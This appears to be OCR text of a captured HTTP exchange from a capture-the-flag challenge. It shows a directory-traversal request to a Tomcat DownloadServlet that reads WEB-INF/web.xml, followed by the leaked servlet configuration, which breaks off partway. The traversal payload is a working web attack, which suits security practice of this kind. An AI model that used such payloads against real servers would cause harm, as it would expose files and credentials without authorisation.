 POST
/DownloadServlet?filename=../../../../../../../../../../../../../usr/local/tomcat/webapps/ROOT/W
EB-INF/web.xml HTTP/1.1
Host: 497cff54-ac2a-4732-88b0-eaad9fe72d9f.node3.buuoj.cn
Content-Length: 34677
Pragma: no-cache
Cache-Control: no-cache
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/81.0.4044.138 Safari/537.36
Origin: http://497cff54-ac2a-4732-88b0-eaad9fe72d9f.node3.buuoj.cn
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary6j0yAwZ2aDR9ADjx
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://497cff54-ac2a-4732-88b0-eaad9fe72d9f.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=20D5454F5C2CF3DDE48BA07F8ABE87D6
Connection: close
------WebKitFormBoundary6j0yAwZ2aDR9ADjx
Content-Disposition: form-data; name="file"; filename="12.jpg"
Content-Type: image/jpeg
JFIF <CREATOR: gd-jpeg v1.0 (using IJG JPEG v62), quality = 100
C
Content-Disposition:
attachment;filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fusr%2Flocal%2Ft
omcat%2Fwebapps%2FROOT%2FWEB-INF%2Fweb.xml
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0">
<servlet>
<servlet-name>DownloadServlet</servlet-name>
<servlet-class>cn.abc.servlet.DownloadServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadServlet</servlet-name>
<url-pattern>/DownloadServlet</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>ListFileServlet</servlet-name>
<servlet-class>cn.abc.servlet.ListFileServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>ListFileServlet</servlet-name>
<url-pattern>/ListFileServlet</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>UploadServlet</servlet-name>
<servlet-class>cn.abc.servlet.UploadServlet</servlet-class>
</servlet>
<servlet-mapping>